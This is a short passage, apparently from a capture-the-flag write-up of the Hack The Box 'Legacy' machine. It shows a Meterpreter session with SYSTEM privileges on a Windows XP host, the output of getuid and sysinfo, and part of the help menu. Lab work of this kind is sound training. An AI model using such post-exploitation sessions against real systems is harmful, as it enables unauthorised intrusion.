 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > help
we can use these amount of commands
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts